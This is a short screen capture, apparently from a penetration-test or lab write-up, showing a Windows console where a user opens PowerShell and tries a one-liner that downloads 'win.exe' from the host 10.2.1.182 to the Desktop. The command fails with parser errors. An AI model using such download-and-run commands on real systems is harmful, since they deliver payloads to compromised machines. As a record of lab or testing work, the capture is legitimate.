 operable program or batch file.
C:\Users\user\Desktop>powerhsell
'powerhsell' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\user\Desktop>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user\Desktop> (new-object net.webclient).downloadstring(http://10.2.1.182/win.exe', C:\Users\
user\Desktop\win.exe')
At line:1 char:43
+ (new-object net.webclient).downloadstring(http://10.2.1.182/win.exe', ...
+ ~
Missing ')' in method call.
At line:1 char:43
+ ... nloadstring(http://10.2.1.182/win.exe', C:\Users\user\Desktop\win.exe ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Unexpected token 'http://10.2.1.182/win.exe', C:\Users\user\Desktop\win.exe'' in expression or
statement.
At line:1 char:101
+ ... oadstring(http://10.2.1.182/win.exe', C:\Users\user\Desktop\win.exe')
+ ~
Unexpected token ')' in expression or statement.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
PS C:\Users\user\Desktop>
: Low